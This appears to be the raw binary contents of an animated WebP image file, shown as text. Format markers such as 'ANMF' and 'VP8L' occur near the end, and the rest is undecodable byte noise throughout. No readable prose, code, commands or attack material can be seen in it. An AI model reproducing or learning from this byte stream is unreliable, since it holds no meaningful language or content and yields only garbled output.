�|E�����~Τ_���g��m�k�ħ;�d��*�7��U�Ҩ5ǡGz8E�̖x�3$L���,:�j�"��s����%����+�`�u^����ՌB{�d��L���Z�O%��x�:i��cN��#b��J^+���ɤ����C�9��<lְ!*:�\0�+����ŸȦ$��|�������o�<kԭX^1|-֖�l?l�r��VJĺ�P�F�+�_�u�M�y��F��#��j)>����_�	����w0p�w�����l�GP����@鈪��af�}Gb3	.�sđrs �d0���ͷ����ؕql�c���a�#s�}�?V˃1&�2��h^��)���t�;h������o�![q+�0.Ś��IQ;�n� "�Z�M�A���Dҁ蓐�Eg[���2A��ń�ϵZ�V���.�ƼL�m��\�g&jJf?����4�v��x�Zd���cڑ���v���#���`hiqq�^��1��F՗@�%�ت���fGj(n�E����ݑ���~���r���*K��?��.ƒ�w��}��q�� �L�u�P5Kغ�ޭ����4v������v,�#���V#�L�;�U�۴��{W�"h�P��%�*����[�#���n+IZ����ˌ���6]��H���Ǐ�a1�G�TM��f�d[�̂�2Y�=1������_W�#g�������g��"}�LNE�h�i8��n�9RBq$/��V�:�[�^J�ZSP�u�(2j���C����d�Ʉ�h� v�U4��B23i��=���)XƗ`;&��ێk�"|Q{�l\0.��qy��� �v"�9L��fp���_�PA�k�X�e-3��и3K��Y�u16ն��m���F�-��j���у���I��Hn�<U��v_�6�@_f�@0l��(�Z��:��릧0*9��&F"���lܚ��xd�(X]t�+��|B�i�y��]�����xPmJ�r_Vv���V����.E�	�"�?UdSz%&�Ճ�����Jo�ff�Ğ��U�'��'���� Ryܢ�K�=Y����x,3�9�N[�tE�endV)_�#�!wN���C$�̸�߭�;U%��Q�����Z��_b�b3��Oՠ~���"pڃ���`��j�Lʃ�D�}ϩ���9� ��;$w)�pD>�� "ĝ��*)FZ(�K��o<<�R�ЉE��o���٬��e�_���2L�q�C헃��_�J�k 
�P����CUK�'���yHp�"�۷œmFNP�G�Q�q�� ������cIm3�C�D*����fI�+_�O�:��)�n�[,)�[O#pW�p��e��s�p����᧙m��*%9��v^:�E���L�A`ZV�htؤ=~���b4�Ӻf0+��㜬�����80=�*;	J���A+��S�j��vҩ����R�ы&���PѲ��I����rV�̙6!���^��p6'YY�5+%��H�$��R�!	�Maf��E\��룮�#,.a�y�����E��~�\?�b��AE��5�T{sM�ʹ(��у�qk�N��$�ᔪ�(��̬�QG7Zu��v���a'��\�0��V�N��Kz�Dr���~���7�Mq?_�_��Q��"��&�{�}A;g��t8$���,��y���A%Lb\y sU�Az���c4vhH�[y��U��u���*/�h)�'>�]ٸlـ���H���V3՚�⡩��������K	J�HU���u�,G6�V�G��z5��f�O�&�乳��d�},9���\��흣&��*����P�L2�HF4��,�KB����m��ϗ������?�]k�Vv�Z���3���0<8���=	�w��Ԟ��SU*��h����;���fT��Nk<e��i����hpD;��k1��8�en��\�q�ׅ��~׳�(O����$*�S?�͚@N6*fV�>("���6 g�Aq��aJN��M��UU��o�7�*��;���v��d�ًv�t�}e8��G��/�:+�ȯm�.��#2��x1jd�\������5���+�ԺLج*�!�����������O|#Y��E"h��f��k����#4��>�������s*��A2ߥVb�ޜ�U�"V�r�X�_��p}�^���s�8��X=�}m�S�R�i��@Q�?��E�A�DÛQߊ��A˂����4�~"1d�ϙ����'/X����# ؤ"��`��
��o�D5rL��6	st;�$��g&n�^���88�0[�V������:��U����8 ��#r�|�$��ӄ��p���~"���7 �+�3�|�\������<ܲ�1	9gH��=@��c-.zS�����ǰ����6�A,B,i�0�5�U��jhʞ���D�77��¼V5��G����\����ەA�<
�p��o���bsW����Z�q����g}�g�8���QFY��B�#F���D�����`���rf�Tڻ;ʺ^�����)ҭ۹�WΝ���NK�
a(X��x̉X3 �j��t#����a��]��[�}t�g�Gs�
Ahi�����L��`��Z�+g�fh8������ɦP�8�0��윴fz���.�St�[�J��?+�W� /i{Cd��86���Hť�pQ��LW��������9�l�f�
v��l����qƭ2���	���lGdc��09qd�.?��%�"𫷝�X���k]�;|.(����hJM�ٱ�KXY����X������3<nF���G#H	GW�*G��Zv��&��'�	�jLhG@�z��	��	�qţ���S�*�l�ω��5��zS�C�����	�yk���Vt�m���R<4i-��g>w�����PU!�}T-��׾A�/H�����3�7f����!�;5�*=*�5-~=��>;bK�6On����ܠ~��4����-�z0�����/\Íķ���Q�V�����{�����>��4K�Q���m-�6�e6������q*�;��*�PK7	DD�0��>�}-Qơ��P�C	�E����������̭���� ���&�W$5b���η��l�c�Qp�$B�y����Ctf���7�7Ϣ��8�{ը���Xۻ{o��r[a�W�HG�y�w�&�����v �f�G��u��	��"^��,���_�/3�!�����0�*,f�8B|Q������Sf��8DM�J���!i,����z�t������tc�Θh ��-鯨�~���lx��f�%,�b���+(����h�6��Q*������6�c3�X���R��3F:x�ǂAK���,�}�����8�����g��Ͽ�5�u��M�΀S!TF�
i��m+A Z{|��f�P)�;sh�T�L_��o�
/}hu��ew�-g����hJ�5�\�S���x����b�+1���~���H$��ک�Z��]s���-f��+Oi�7؍o�T���`f��T�v�k�0�3`и�"QӀ���N:F��t�"{�>��F^L��7د�bj��X��"����b��}���ͷ�M�|��lp�73'-�r�*sf9�`D3`T1�<�v��!�:S������j�N,i,�,�X�V���T0��Pd��W��I�� n�y��۳���L�K'ւ�L����t�	��
e���`�;��W���I3���JO)����}qp���	��Lz�p�	\#x�E|��m�`.X��h���C�|[RA��C��ך��J~{���
�N�����5���v[I�����;t:gH��j�s��R�h)3��|����%�L%���d�4>�<�7Kw >{P����$F�CEI=�Ǜ9�/���fSз}�jL_^Ad�W��'-��&y�4��΢ٗ�-1��fi���i�t��+�@�v��
� �ВV�JRVl�����7ӥ�c���F����~=t";��}6g�9�J����Y��Q�Xѝd�VKˬ`�켐T�ڥ�K�(x��2A(����
�7�t�]ŉ,�I��U9�<X.^_����#!m�x�Zm���F����L�]M��,iGуS��%BгR)d��@��F]��T���
�\�Zvɤg7ԩ���������~����T&4"V��"�XS-���}���� G?�>X�?��� P��;�Qw���8�h�����~;�w�����3�����'\ `��2CԬB�mb�AV�����u��GrG	�����?������E���ɤg$�jz�z��4��A"0����A� �@��i�oϰ]#��~��~����ϰ����("i��sχ@Ǵ�V��&��!y���pܵ���UXp��=w�������>Zwev�YPvBHq��+$�� �N��Y˥d!?��o���?{��yy�iu-��{��n�˴��S���,�{}3�Bw���^ZkJ�1�e��.�[����^��ߋF�
�@���O�Ɏ^�x����;��">�� ��sQ��g�"�p���7Yͤ��R���Im?�
{�CߵfVt_�4��y�dh������*�̬��������7�`���+6H��9�F� V>U�4�S5�W�43#BG�G�[���7U�����.Z����V����z�A[[{�Q�
B'�!WD����f�yH�^��x��!k��� Ea�`kF8()�I������&D��Of��D��>�:�%f2����X���d�����Z���:LG!*� l�)�w,�g[�Def��("��H���Gv.W�w�g��Rn������"%�^���⥵���}H�s� �T����b��+�
BU�/(@@����$iQd+�\��rtB���7 Fn��Z�P���O
�"�����ϋX�x�؁i���C�2����>��ܷ�������jWB�(eР���D�2��]�2OU���2�B�ך;ȋ�>[��פ�pvԗg2bj-�"|�&kM�1N��Z]��Ȯ�o�3A�ə���`!�h�� ��!P����(J��z���y��Y63x�s�IL�<��DO�%)&�~�[�I6Z�	��8���r��$��j���E��^=|W��
ҩ���~AL ��N% g��y�G��''|#�*ǭ��8ɭ�a���O]�hu���y��^�["����x?�܄b��Sy*��v�q��#��O���<"�F�{�
 Qx�AK�_|/~��  �ON�=1*�8Η�����Ӕ�$m^�����Љ<!���o�Uҿ�� �v��j�0���f�(rV�t~.����R�� �?�E2���L��T�� EP �����a I
��h����s���*���ۣȗ|J�`u��#e�	�Yp����������f��tw����t�kETs�~�`\��gHW�<鯌׋~?-�˖ͳhLh޵*@S�7c�l���
�5|��)	IW��U��w�/���۔���c��7U�p��Ҥ����Ar�����w�@�_a�6��ZR��� �|�HЯg������z[s��q�3�s�G?V���	��^!���#x`ZiGfZ��(�2@���I�$��0<�Hg�8�Vo�. g��0�~HSh�N)��o��M��M�;����:ֺ��d��)J�����܏�g^,�Ҷ,m,�l�H�z�֩ա�*�)��	sЗ��_��_���@UIMZ��](y���#h���&�I���F^-Ɣ��K�*ѾV����5�yj��Y��"�-OUO����eM@�H:��������mJ�\�k�E�0$`O�/P`?�8\/mG?�_���~�m�49�Ʒ�Kf -��f�R�6�8��(K�(Z��wT�̦��1�jvh���Y��u��zcKV~] �\?���� H��&�t���|X�Ƽ<�|���i�WQMx�7UDN��	�2��̴�)�v�q�z3��-��\ KE��O�=�e�O:����X��3�_r7�P(g��������+Ƶ���w�	�������r���q���kO��Fe����/9^^y{�%�J�-�a�v<��8]�F)�g�2��f���Fb��/TӇ�_g����p)�e���5����4P�z��(7��"�!Y3It�=l�����֝�
i�4�pIb�q�	�p��`v��Cl�؃�Ƅ������KK�")� cQ���"���C����Qd�g���^�<��xwġ�/��FN�L�������%@���4��u��U�)���D��Bf�b����$E������1ܜ�G`���E𒗿��K�
ϱ{K|W��z�X�}�հj���ԗ�d*�s������9�=�$**�_�	6��#��M�Ia���!u�iv�^B23�4O�|Y�o@�LH�	�e������2^N%��f�pg.�C�<F�)�f�����TU�l�������@2ǆ�f4%�лr�^�F�po��̒Eu�T��)�sPBP�~8�6ܞ����I ?�'�Ez���
�tAT%I����b�\#��
=#�B��T�Ӽ6��1"�C����]^2Qz��\�il��=I#�r��4�����f�p����5��TU`��/�>\(w�Bw�jS��V+��%��5����Y�l�C�cz�>��\�O,�]��H�k�Y�;6�!g�3S/�G^k�O�?��:I���`�֍7闫��W�5��f[+�w��S�����""��ȝ�/�C
��=��@�w��i?Lhu���=A�#��e�,o'G�����%�l�/i�%�u�=_kbw6��n�R]�a��}����U�<�gO�jF��s�����i�L]���+�4!_�4ć;)TF����"���Ϥs3���a(�.��.�A5M��Y.k�71��%u8��*����,i�n��!�U�0�y�ZiփjOV�����\X�R�
���R|��E�����]E}�?�d�"p��ND��2���A��m�(%��[�9�n�psE �`R@��6���r�/W�<Yf�n�{�n:��Ӝp�l%v��2��_}s|�h�GZc�x�:n=4_ޟ�ɞ:K�R���}���5u8���Zj��'l�rR�����fn�,n޸A FJ
i���*dZx�����p��g���8���n@���7*D��D��H�oN��&[	F����Y7IM�{�',w[��g*!�5�*ҳ�Ԣu��u�)qu!8���>�g�9J�5�D-�n�Ȧ�W�;����Z�9��l�D�Z�zt��$::=L)���zwA�b��5�8H��v�����F���R���wz���sv����KDPIzm���Go`���<��uY�*��Jy�d�����)>��.����̔ı�M�����Z�6L-���V�v&��=�v���s�oON��Wh��� �>�V3�9��I����9��;!��C���j�2/p�;m��$(�g��֕���7s���m׀���VdK�ͅ ���ٙՕN���9/�X!���*D��Uً����"������Ԛ��E�HB�.���� *ޝt6 ��ݥ���	�+���3ボ7 �E(�c�3!'`7ܫ���]r/���kK�*��*ȖH�D����ۛKqjDɽ�GAܯ.d����f�&�Q�!���	�}U��r�c�ש��8��9�N<F��պ�D���*��y�-�TD�;�y��-�a�=�c�X��1�23�M���՝�����Afv��/Y_K���dk�Qo{�Ej�� 6�������$���j�mS��*���\�Q߰�v��q`��k2��#�En���ݢ�?��ą�Au"y<r0I���L���\d�H�t������'Ž�V%�6[����|�*�%����ت)���-�d�ɗa��>�B#�T�B���//�+{�zg�H�o�*(H�)܍;ī$�$!nkw����L���mV[	��&�� �����{�ۀ�XC$�&�@��4�@ Ng����{:��9d�yQ���	@R88�,mzV��q�M����LXm�x��BUW��\�������\Oj�@�dN�9���pA�n9g�}�xu¯��=dUv��Y�~��i�?_
�{��ڔ���u׍������t$�@� >��} ��u�D�E��Pk�h]��s��=C$4�������_����	���ⷋ��M�.�Y�u�ugCW�(�V1����x!:G�!w���R�?- S�4�;D�ٕV{F�e>�R����;9n��������R;�Ҭ|�\�j$Sm��W,b#�t���	�[��9��T����������w�k�5�����m�����ǋ��f=�$|8�Y�\������+�u�l��&�1�M�`�}ǋ��(NC�n��5�6�N��r��3���l��BʀT�h+G�����3ڝ����j��Oo��b����Qo�q��j�!��\Hr��΀R������R1O��[s��4��\k�|��q4O"�./�d���z��=]n���Ob�w��G�w�#�(f��"vp)]z���y/�L�[���%67ӛ2�2�(���/%�LĿŞ��턳�\�,��H~�5�k�r��F�_~D�3�p�c�$�;��j��Pk��[���sq)�Z��8\��z�y��h�������a�L�R��b� ����
��l9݉��v��D�( �b1��p�f3SU�tS��2mU7�;��t�zsݎ%����`�� ��*~���� �|�]w� ��(���5��L.0.�^���#�B�*b"yZ����z����&�u���S==����x�����yI�/s�P�X��{��J��~�H��Շ4�:"߹�5\����8�R�rg���?�S��L&<D}<w�N��$v'%�R�5<���F`a�A(��Gf�0���U�_]���z��>]���t8;|o �Nv���?���3)����=�45�k�E<&b��R�%Q�/�"�?���HCu�k��,�n���d��%�oH��C��?�!���̨;_��3����&O!v���rD�aj0FٯD�03.WY������ҷU/S��~�A(��S;!�j๘���\��v�y:�݌<�:5�"x!�z���CQ���G��n��f�L�(R�0S�t�7R☆�,3�H�Yu��ԙ���Y��3����B���U�zRy�����[d�lCi���F|�����pq�8�No�y�mj�L׼z
d7��@��zIj�<|n�z�ۧ����D}2�{��J���a��Z�Z�g�l=e���a�D:�?,��4-Uʺ$�	:��iH�+|�Ի�[��Ĉ��*9�ڧ7����E��_�r�r�46��Ü34�C\��d[~�R������+Yj�2لf�K���i�ۧ��N��1��  ꥛!�;P{�o��F�:G������̧��jN���E�^���ߜX�6��~��s
8��'Ń��j�'����[��ͮ'8�:��܁��[ \=z�j�y!�C2�Ef%fE����F,$���7�d"�[.�B.��|�27L<\N�ȫ����93]��;*�=Z�xI`����t46cz\��\hܭ�0���R��Y	I��|�-�"�
�����"N�5���W��gvG���~�s��`Oq���Q�(�J��k�<��
(�2�N�������Fζ(�@1������o��w{�.3�l�ߚ�(�qW��}: �۽�b����*��s��F��:)�6&5\Wy��6��\TNQ%����3��Q�)(�UmV���ٚ��y�~Ӯ�k���ߎmQV�̷���h��x���:q���0�-��� '�,c�{|ZodL�׽;�j��6��o��&f!��Kq'Q)?!����K0�f������T����SY+�9s�U�y��_�����c̳a��L��o�ݙ���)��t�yt�ċP��!g�ĩN����7�;�{���؁�'H@�q6�٢d��]Ց�M��-���OF� _�\�u�!�8��g�!��*��p����r7�rR�����벑��+�6Ύ�:�n������`�/���Ԡ��2��TR� ���
bl^n����R�9m�T�	D���s3�<�ߟ�w�J^'���$��-P����d.�$\i��z�j��s��S�bE�Ao[�����"���$Ëd|�k��:y�oeZ�hw�M�>c+gkF2�k�|��0���P�Ay8�"/1݄9�o�Oß5Zu�����#����?�fa�q���Y��h�UEQT<��"�q������.Ξ��(�G>c��?ᵒQ�D|ê��6y��L}�$��j�Dq�oJ}]M��V�I��:���34,���fa�M�E�e2��aΨ�T�y��K��337���@�]� L����]�(�t�p�N}ƺ�s*�����%�Hk�q�z>�V�a�B�3�6�Ԭ�<b&�]��j�1q9�}��)ŝ�����uU-⬍n�pa:
x�%L�ݏ��T������A��\��cm3.�s�u3��!c��A�Ɩw���?�X��6�Dj~Q��}�~�P��>�E2�����+���\��o|�:�V�Q���L�F���e�7V��ʩB�؝ �Q �ʃյ%��f��)巜3GZTàO��V���	։"��e2u��Rɧ3Q������_>�%t��[��ȅeT�� ��S�X��̅��>��~��N��e&���V���',ݞJ����HTB�@��}��Ȟ��Ly�ݐ��P�2�6+)k��q �}u@Y}�0��j��+t]0x��{{<��;C�ebwBܑ� �EMt3Gy�$�� �D����'0l�\�h6�F�aD4�:
�S��}5�����R�����z����~X��,1�P7-ԛԜ���~gw
B��b"*�AF�$�2�M`q�#(!�RJY�q��/5/ɼ%��\粐8�s��0x�CU���/���35����q�
Ԥ���Br5	Ό��u*�ʴ�W��F]�G��Q��q��,�b"�1
$K����33��Q%?	:H	�V�9b�>$���̕Ű=��N�S�)��7�wO�F�;���r���@ O��S��|`tT�qP�.�l���8�-�
Ř�
���I�&�tZW�gV�3�����ol�]�g���jO��.�wq�`�Ɂ�&���i��.��*��q�r������i_OV���2�8D��y����B'm��Y � � G��e���3�3���7 ���d���n��%& DeD>����{����O�|�u��P�j���&x��U��Z�$}�6�%�te�+�!7����/_�S}Ovyw��'j:GلE��Qg���B��\�M�R����g�ʘ9#�ZQ�Zu[�tKy�TOw�4�@
e�b[+<n�,�6�q0�q0������Dn.�O!���ϵis�R��l�Wy��`�:�c�:�Ǔ��-,٠��T��c�E�p?�;��/e��fQVE�*TQ��H��N:�k]���ۭ�Z��}�,0����b|`�QZ�}����.�h�ٝ�u�W�{����9��{3� ��&6��i����q�kv]v���tUT�~Xg��ru�y;C�y.�9�ʇ�V�Vk3[�}�t��r�>r|B��P�F5�2����=(�� M�t����A��0R-��Q����y�.�y�m�\�:Ϫ��V�i	_j�)�pW�t��s`����'��,�sǎ��$~�7q�w�>ž�9ن�q����#���7���W��gj�J^X���`��h�R~1�>�3:M�-4��mL��?i	�F��č0܅�ݹ`�C�|EEP�z��9�%u3\$z6��x�%
S��r)PQp&a�e{̜��Ӏ5�=!�� ��sw�	�K`�RÖ8��q� �w��rj]c,+{��p��l�39gw�
.S�C���AUaj���f�����i�Q��.,�B���̉�{�Z� ������s:�2�{�̉bnIA0�o�s�k���m���~h�Nmu:7��{86P#�0�/2&ϑ.C(����E;�ɀ��a�sH;�)2����*^6��(�����\n��Hg����,�u[��@E��:��Z)�Mk��v~����d��FN<��������!J���+� �xu��VGe�*��Z+�o��d3OC�Q���_��Y�M���Q$s1l��$ö�|���PgLd�R��-�̗�ގ�r�sDM�V�Y%�ڑ�@��>�A�n'4��9�,�Z�t.Ж���dx�ے�6�ѭ��/����y�=.�>�uKYd���R��ƆZ�|�vs���_���N9�`w� ��1F݁݉KE�K~��=�����F�5�]9(u�Z�����y��,�S��sQG�pA%XJϐk��I�i$춡�ZK��[���v�����]�Lml�Y��c��G��,٫�,�!�y�_43T<��5۪ʣ��X���Jw�l�s�T�̰��)�� �o6c��k:X����rJ�y%��1�i]�%g	����3$"89�[|B��( �����U�'��D{63P?O�N��A9�E�EH1VSƩK>T8{$&	φ0�Ao"��:'��a�����@]���:L��[5�+3M��lYàe����H������A��\���qd;W|�����!	�?g�&Y��u#�FQ|/��'���������	#�jVk�(���U(S���^�vwP��IA|6UIGh�ZJUPnC�����9��U�+�r�:��0	YgE9�u��*��ˋ� '��ֈv�V�g�93ql�u�w��0_�<��?�jZe��1�Y0n�ͪx��\�z����!���)K�_H6Gf����'��T�f�{Vz��B�0�.�{��ǜ�x	t�Bu�˔���L��8lv���v��L���D{<�ƄogHk̶݂l��aS� 4�{5o� :?�E����yh�w�g���r�x�A%(=$@�=�/"�}�z�pG��iR�Д�����C�w�J[E��*Jy�b�t������Vk����^N˞����2E �������M] �%"�fYT���7���nhk;&���T����\X�?Q�Wo˛iQ�T��֭P+�l�-�t �`�m�"� 4�_�D�q�}�t��U+?$r���/�Iг�k	D��>s"�
�N��-|��9^T�ږu��L!�-MfA���"���1��Z��"��2��l�͕U��d��_�$�y�1� ���,G���⣖��e#���EL$�ښ�V�kh��~4Z�g��x�a�Q�Vc��|nĕ)!uT
IY�j�*�J��o�o ����	��s��!Xwx�7�ѵ���F�yV�E�n�̟�w$�@��@�ExT�:� ��J���A��l�G���$�^w'�v3M�1X��6h�J`Z��XƱ�&+��[��aͳ,f�?�#�g��qs}@r�J4�������ar�9�~��)x����;/<ʦZ��J��&r�
8^%�B�%�B�J�a2	��'�VđF���L�8�R_�q�C�@H��W�)�q���ڰ���%�l�L#D���*åR���e�^���ld+�J fP�l�2���li֭G<QMd1��p�"�#��Fw|��G�ʟͻ�����5�;9�p�K��hh-�\���z)#���d�$�fdED��V�;��t�F�U�>���T
r�5SH�}�*��sw)k'�l<�
��̕�E�!?u5�C�Z�������k�ws�k{�f����HP7�(���&���KZRo&�,�E� Vӽߧ(G�[�tPY��t���[,�⼪mcYg$Yk�"[�Tr�M,�۰r���S�[L�����_SkU�A�����X��������z)��u�!���5�H@շ��Q��k!�R�U�yX�d/��D�㨵��A��Za(2n
9(��Z��-E�~|x'��{J���A���+mn��hA+Y_V@ޕ�e�Rl �S"�R.�$\�������DBBqOi2ߒ�����+v2�.ͨdF*��e�-3D�|�1�[�y;���&�|�E��*�&Q 9G��&P����.��RԫH �t���64��L(��3������dV��: oxG73hFg��a�FΘBJaD��y���m�ױ���_��_������-��*֔ �CV���"/��,V�B��v03&`@�}XI�,5A�~!�/%��i��.q��J��{9G�����[ں��[�9��)巈�t����L%cHZ�ȡsԃn�aw��P)�U�#�V�E�-+y�ܸ�gP�zsW)��^�#V���$�����-Ɏ�R�Z~3��%
�pD*'E�M��#�sr�տ�D-�4!Ei��]^�PlKl�́�B�

W؅�L�;���Srh����D�����ڲ\���6�hfE�jt,C`�?KhiJ��U�l��JV�*c��_����)�5�ŁU�2ǡ�HMT�n|V�,�ՎCY�~_���]������B2p+�\�Fr0,ar?"���<U�����n ,�@L�&Py 7�E.P��X��dq���bQ����q���T���V5QfY��׎�0��'��s��	r`���!�@�����4�R��_�b��숓��|��"����.`8̀5;�@D�����3ɋ�RED����v	�'�0�%�J��K�'�s	v�3.tO٦��W�����/���ߗ����p;-�� hb�2���W�m}m˒�q�;H�����*=�ʘ�3�VV�X�
�U��
֊<�,-���533J�P�x+��-d���T�}��{��`��A��=�Ы��e�֮�5X�<(�U�ge��y1�`:��Q��$1s��
�߃�v:�'��#��S�G�<�����5Yp�X���vښ���[A�J�l���l�JR(5>1u�[?}>��'1���� /�Py=��*���!!��ϡg�D*�har�W�(��{f*ֵ�u�U�RLR���2�L9g��(��e
<1pT>�&/O!��,#�4�5��\�����G�0X��%���ޚ���[��7�h��]�s�yF7�t4*�� �e&b�6� �����������h4?W��f%�
�^��A�FXĤ3��x��޲�q�{�����:��L�wI��ǡN�U8�X��`M��k���H�!�afٞe��I���G�=�r���D_��M�g�'o��Vv��C���<k��fAO�w�vU�̢߬{�]v����=�֐Ȓ9g��n~�P'o��k��cr�=��53֪߱���Z�U�Y�m������"���p��W�"6L����:aG�Q��:�;m�Xg�:��{rօ�ߍD. ͢�D"��8��J���T�Տf�n�J]��y��Wi�"�p�ER�����D��`��|������1!�f�wR�)a�`jʁ�ˇϭtȚ1�<��	+�/�\~���>i�{5! ����^hΌ�sP!G
D�ف�!��*-�_*|D�͔�����!�dާI>@�4�`!4����{�A9=�ư�|�$ak���0�
�7A�+p,O���e�Z ݒ4K�[p�V%	�wܠ�Z$?�%8�_��˔�����g�=G��G�$������S2q�,~M����'d���h�DkҌ@Z����8FH�hѲgG,��wտ�pE�uOb��􁞒��s�D8������ks�E`e��,�bb��	�.Bѩ�dX�X���D(	",
'�@-���v2�D�F�)�	��%���M�a�k���� ��\�9T��Y��r��a����,]�d+6�3��x��H�����9Iʆ˴�����f�.��O1��@�x�/�_D�d�P`��=2'�p���|AS��C��;9���70��c��Y����Y��������(D�%���$k���{|�96��'b\�V�w֍���7���_�o�l�"����~���֯�7����Û����Fƣ2�����7�E����Ia��o��w�Ok���m���������R�*Uc��am�oĴ�gSϝ���J}��g.�0��>�§�l�gj2u��SϠ���c�k�qUeE6*N��/!T%���o�Ji��_"0���2p���h!��DC�P0n�ư���c��������u�r�ת}�\o�8�z�M�hV�sk��~U���5~�Q���&4J�QU��4���sثY�� G ��(a<�����aU��2���o,�0���;[+0�Fx�C?'���C�Ȍ��?�p�[/D���?,\��x��V�\݊lL�����(("�ۙ2:_��Ъ��fc�y�g��2k����;f�}�3}+W1��~��#}f�	b����0n�JX�exˊΊ���8.�!�BHt�7~-��*�+�U<Z�b�>_�9g����Lo^�UB�Lȗ�h�jj���0m*~��ٯ�!x��t��FU(����FF*ѓ�c��3�Y��W���Te6�~����`U�E���6��R�L�p+�D�iWw5�Gb���������9�W����çĵ#� ��5BJb��fҼ�z�������%4<Ϋ�X�j�)ڶ�`V�K�L ����e�s��#���Qu�@?��� �쒜d�?�Z�	���zre�z����nfn���592�@�1@@#�\�Z\��8�y���*��A��q�^ #:
)��@�e�S���
z��kЈ��R�
��9�5�*ݐ���6�5z��/��{w��/�+zwk@*�$Z!K����ۂ�`��	��Nf!� ,f��ѻ7p|j��ܹ3��	 �\��EK 0U 	N`T��˥HL��@:Y����U�Т
���q������h�6@G�ԟ+҈jf�`�:H�0(��N��늘D>����ڴ�M�n�V!	��f3a+3 fJ�����FpDj:$�A
��`(���q9�19�K�1����h6��j�Tph�H3�E�Hr������|��l!�9^naxs9FR:�i2E��s��禔(�)�-�a �ע���݃xzXD ��c�� �m/�[>�#�������aT�9�++���!���
��*k��QroYPe�S-���z��ܹ��X����?|�;~pV�����^#A)�,��*�Q`����RH�� �P��Hp\
��b�V�qs�D}o�A]�y
�=�?f҂<~M�o�^[�w�i7T��ɪ���W�"
PݟU�Y��O�Ukwx\uoZc�����u¿c�C��{W]rK0Gxܐ�� S)�t2sՋ��(�Դ��<Q��s�~�
A փ�􄶃W���i-���G�^�����2���a� �� ��6�h�>��Ĩ��MԞ�� j[�2����'R"_(��VN��CL��H�@3�F(loa>�1�Hc8m+v���፛L-M�14��TU��f�����c�����7^Ӛ�N/')���9������;���\9����>Gc�9�31��i��HAQ^��c�DL�3r4�9�?j2h��mW���T��H��H23�D�^Xz|;�J�� �ꭿn��e9��z{o�[���u���2sf*R4����l,Y��Nt �	4�P�'Fò��7D��ԜJԞ��U;��"��[�UYY�9U�A��!�ƣ?wkE=g��K����e[���C��d*Ǜ�>��B��`d�H��ǯ.>9xŠ�Bu0N@����p�t��F?�$�VW��{� X���U��_D����������;&���m�~~I���_��9�cl�<w���c���-�'�gTD �b�3zg���җ�s��]��z_9���x��;���έ�-���d�&��6�|A�|������+�&�;��`c
�B�!�x�\b֊�����ZA6�Y��sƌy�:i��|����2B�͈�b%h�R%�K��;Ժk�81KNn�s�9'A�w.�1_�h��}&u�g6Z
�ކ�!��#�N�����B4PP�]<r��^�s��`{~D@���gL���/�-6�ۻ>�;�J"M�����[/��� ����3�F΁���޵y��i]��.���v��!w�B{��ۙ*Ar{�/p0E�ͷ��ɦ�3���;�"l��t����m�[�Z��q���������`�������Y�Ѥ���lAd�h�F�_��Q�|�F�XGDqq�m�Bc7��w�O���a��s����{���M1���v�G�b��4|'�u+�QԴ��x��vb��]|�z��ۼ[9�˱9�3���"�{��m�d�a�{�ɚ��1���������fF����Ѻ'�E��,�w��2Nq9h�n�&ø�
�(�3�`�Bn�'�m��zۗ�N:�,�c�$Bb�%Ds�1<ψ��L�
�Y�`�[� I��f����~vr~���w�t7[�'�]\����РJ��8c�����{k��j�݆��c����Vе,�+���#6p/
��XK�ƞ����4dEO��!cbJ,�o�{�ާ�]�B�A%\���lq��+�A���ruy���h�O$C,VPa��C�h��Fx�r]#�"="
a#C|��gD̙V%$�{��43]�1���$a#Ih�bm�3_�k�|*�2I�{��(����TU�z9��	x��=I"?_� mU/f ���N��@�!wI�sG���D��*�T%
9:��*
�L `�gP}'�@:��=�N�|��W��%�װ/ݢ�AU��=NE{�tV�I�M��
�F}Zާ�U���H��/[q�D�2���>j�&�#Y;���e�D0;3~4�H���rV1�,#*hf�1����|�&m�fMAċo\�I`c�	A�T��ڂM𙣀j�_��~��%�9I/P	���ڦP��Q�sb����ifSB��v�.�L�br�8'2��GE�11�y�_oh�m@�)T�NG���=�H$?���>j�(>� jf��L�Q���j�}�/�d���mW�\�(Jb����6����F�A�9���ۏ>e�6�B��[E�|_��4�V�KO֙�@�+4��3���k�;{��g�~$	��-�>����w�a�����X`��3�� fa�5� �$!Ǿ�;4h������k�w��ZN�}����a��_2�I��D��!9y��2�o	�&s	.RL��{�c��S����^���D�N���>Y{2��V�%3��V^r�)AI0>r�Gң�Y�r���U#(3�wx����%�)h��(��T���s�P�vl�R�tG��~i��d�*��B���̤�>p\hJ���ĬF�ϼ�YJ��%l �7�G���G�u9��l��T.�����r��L&�aQ<RB�_�6��*"e}u��c�����U����7Z�AjH�12Q�`�f4Zu`h�Y}|yz�zRWmA��嗋��.'r-�T�q]��t��7*�C	8*�������.��+Z5��Q}\�@ȤEܛ�Z
AڐJ�
x�tl�B16�;(B�UW�@�
����r�Z�P��0�T(���-�)��|� �`׎T�2F�#@	��� %�S>�RU��#��	aP�1�o4V!�R�Ms$���Y�`~S���b�{��\����)������e+'3	E�f,TĻ��eй�2Q�L~"OQI��]�12=��Hdp�q�`��:ɞO|�mb�胹�z@��K�C��,�:m(?1(+�N�l��	�C� c�Lܣ�23�I # &�Q�A�I���;Az$r��K��r�e~�6b;�E�k�&�T��);� ���}�2x �̧��3��.!K�}:�X�
���9�q�񐀹!.D��q!\K�4��)���
���ŧ�H���Ɣ�	{A��)�M�v�K |��� 
��CzxxU%q����I�A�Ej�}h���)]�j�C�.Xi��{@���H'������X�azA�"��b��l����������~�&w��U����'���@��HIl������Xw�%܈^*!w ����H�P�`��vH r�w"�c�L���3g��8T&AeF.�3=oFSE��H`Ȉ n��D5'�8eZ���1(�L$aZĎ`L�L0s�S8/qO�	�!'¢���� ��d'' $��^��8��31���p�fRR�:�*�3'A0��9��f0.`LC��%�ODZ@]xJ��E��8���&�e"���ok{�Lm�s�Ҽ�7����9@��w ��؀x��*`d@�������b�N6"f&�@8�s/b�dt�*w�pjcbb)� ANMF�e        �  �  �   VP8L�e  /��?� �dWٗ�A�-�"��X�$��j���upu\�6H�{��m#G��������w�w���$%@(!�@��"�+B�D���� �QP��D�����_����[�eq/~�/���S߮Z���(���x��o���6�ս=|6?��ׯ7��T�ZCY���H�
W��H�DEP�Q���� �
W�"��9���|p=�l/�����������'�bh-@IH4�D(!		�DHHI4 R !�` %���m����n���Fk���9g�Ak�9&k�X��Z����f��c2�d.}9P�����t�?!D���`$�I����l9�����i��K�0S�@
